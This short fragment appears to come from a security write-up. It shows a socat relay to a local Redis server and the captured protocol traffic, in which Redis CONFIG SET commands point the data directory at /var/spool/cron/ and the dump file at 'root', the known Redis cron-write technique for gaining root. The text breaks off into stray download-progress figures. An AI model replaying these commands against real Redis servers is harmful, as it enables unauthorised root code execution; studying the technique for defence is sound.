 root@kali:/# socat -v tcp-listen:2333,fork tcp-connect:127.0.0.1:6379
> 2020/03/09 16:44:42.998074  length=51 from=0 to=50
*3\r
$6\r
config\r
$3\r
set\r
$19\r
dir/var/spool/cron/\r
< 2020/03/09 16:44:42.999773  length=82 from=0 to=81
-ERR Unknown subcommand or wrong number of arguments for 'set'. Try CONFIG H
\r
> 2020/03/09 16:44:43.013595  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2020/03/09 16:44:43.014840  length=5 from=0 to=4
80%
6.1K/s
29.7K/s